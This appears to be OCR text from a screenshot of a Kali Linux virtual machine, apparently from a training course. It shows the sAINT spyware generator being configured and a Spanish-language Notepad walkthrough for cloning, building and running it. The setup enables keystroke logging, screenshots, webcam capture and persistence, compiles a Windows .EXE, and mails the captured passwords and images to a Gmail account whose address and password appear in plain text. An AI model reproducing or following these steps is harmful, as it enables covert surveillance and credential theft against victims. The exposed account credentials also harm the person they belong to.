 Kali Linux (CheckPoint) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 13:01
anonymous@osboxes: ~/sAINT
File Actions Edit View Help
|/(__)\ | number of characters. Optionally you can enable |
|_/ _| | Screenshot, Webcam Capture and Persistence. |
GENERATE SPYWARE
[*] Enter your E-mail: correodp22@gmail.com
[*] Enter your Password: Cprueba2022
[*] Enable Screenshot (Y/n): y
[*] Enable WebCam (Y/n): y
[*] Enable Persistence (Y/n): y
[*] Keep data on the computer? (Y/n): y
[*] Enter the number of characters to send E-mail: 1000
Email: correodp22@gmail.com
Password: Cprueba2022
Screenshot: true
Webcam: true
Persistence: true
Keep Data: true
Number of characters: 1000
[*] The information above is correct? (y/n): y
[*] Compiling...
[*] Successfully compiled in target/ folder.
[*] You would like to generate .EXE using lauch4j? (y/n): y
[*] Generating...
[*] Generated .EXE in target/ folder.
NOTE: Allow access to less secure apps on your gmail account.
→ https://www.google.com/settings/security/lesssecureapps
(anonymous㉿osboxes)-[~/sAINT]
$
CTRL DERECHA
*Sin título: Bloc de notas
Archivo Editar Ver
Instalar el software
- Clonar la herramienta (s)AINT
git clone https://github.com/tiagorlampert/sAINT.git
- Entramos dentro del dir sAINT
cd  sAINT/
- Modificar permisos para poder ejecutar el archivo configure.sh
chmod +x configure.sh
./configure.sh
- Abrir el jar
java -jar sAINT.jar
Empezamos con la configuracion del ataque:
- Escribir el email que queremos recibir las contraseñas/capturas
correodp22@gmail.com
- Habilitar algunas opciones
- Numero de caracteres para enviar un email: 1000
- Que nos genere un punto exe
Recibimos un link de google
- Accedemos al link con la cuenta de correo que creamos y escogimos atras
- Asegurar que la opcion este activado
Ln 18, Col 3 100% Windows (CRLF) UTF-8
19°C
Parc. soleado
ESP
19:01
02/05/2022
1